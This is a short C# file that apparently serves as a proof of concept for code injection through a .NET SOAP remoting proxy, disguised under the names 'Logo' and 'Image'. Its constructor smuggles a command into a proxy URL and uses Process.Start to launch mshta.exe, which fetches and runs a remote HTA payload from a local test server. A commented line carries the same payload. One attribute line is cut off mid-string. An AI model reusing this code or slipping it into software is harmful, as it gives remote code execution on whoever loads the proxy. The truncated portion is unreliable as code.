 using System;
using System.Runtime.Remoting.Messaging;
using System.Runtime.Remoting.Metadata;
using System.Runtime.Remoting.Metadata.W3cXsd2001;
using System.Runtime.InteropServices;
namespace Logo {
[SoapType(SoapOptions=SoapOption.Option1|SoapOption.AlwaysIncludeTypes|SoapOption.XsdString|SoapOption.EmbedAll,XmlNamespace=@"htt
public class Image : System.Runtime.Remoting.Services.RemotingClientProxy
{
// Constructor
public Image()
{
base.ConfigureProxy(this.GetType(), @"http://127.0.0.1:8080?C:\Windows\System32\mshta.exe?http://127.0.0.1:8080/cmd.hta");
//base.ConfigureProxy(this.GetType(), @";
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //");
}